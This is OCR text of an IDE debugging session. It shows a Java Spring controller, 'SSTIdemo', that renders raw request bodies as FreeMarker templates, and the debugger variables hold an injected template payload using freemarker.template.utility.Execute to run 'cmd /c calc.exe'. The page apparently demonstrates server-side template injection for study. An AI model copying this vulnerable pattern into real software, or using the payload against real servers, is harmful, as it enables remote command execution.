 demo › src › main › java › com › example › demo › SSTIdemo › importTemplate
SSTIdemo.java × MethodCall.java × DollarVariable.java × Execute.java ×
Project
16 @Controller
17 public class SSTIdemo {
18
19
20 @RequestMapping("/Template")
21 public String importTemplate (@RequestBody String a) throws IOException, TemplateException { a: "<#assign value="freemarker.template.utility.Execute"?new
22 System.out.println(a);
23 Configuration configuration = new Configuration(Configuration.getVersion()); configuration: Configuration@6182
24 StringTemplateLoader stringTemplateLoader = new StringTemplateLoader(); stringTemplateLoader: "StringTemplateLoader(Map { "test.ftl"=... })"
25 Template template; template: "<#assign value = "freemarker.template.utility.Execute"?new()> ${value("cmd /c calc.exe")}"
26 Map data = new LinkedHashMap(); data: size = 0
27 StringWriter stringWriter = new StringWriter(); stringWriter: ""
28
29 stringTemplateLoader.putTemplate( name: "test.ftl", a);// 将模板内容添加到StringTemplateLoader中 a: "<#assign value="freemarker.template.utility.Ex
30 configuration.setTemplateLoader(stringTemplateLoader); stringTemplateLoader: "StringTemplateLoader(Map { "test.ftl"=... })"
31
32 template = configuration.getTemplate( name: "test.ftl"); configuration: Configuration@6182
33
34
35 template.process(data, stringWriter);//渲染模板 data: size = 0 stringWriter: "" template: "<#assign value = "freemarker.template.utility.Execut
36 System.out.println(stringWriter.toString());
37 return stringWriter.toString();
38 }
39
40
41 }
42
43
Debug: DemoApplication ×
Debugger Console Endpoints
Frames Variables
"http-nio-8081-exec-1"@5,573 in group "main":
importTemplate:35, SSTIdemo (com.example.demo)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
doInvoke:205, InvocableHandlerMethod (org.springframework.web.m
invokeForRequest:150, InvocableHandlerMethod (org.springframew
this = {SSTIdemo@6187}
a = "<#assign value="freemarker.template.utility.Execute"?new()> ${value("cmd /c calc.exe")}"
configuration = {Configuration@6182}
stringTemplateLoader = {StringTemplateLoader@6183} "StringTemplateLoader(Map { "test.ftl"=... })"
data = {LinkedHashMap@6184} size = 0
stringWriter = {StringWriter@6185} ""
template = {Template@6186} "<#assign value = "freemarker.template.utility.Execute"?new()> ${value("cmd /c calc.exe")}"
Structure
Favorites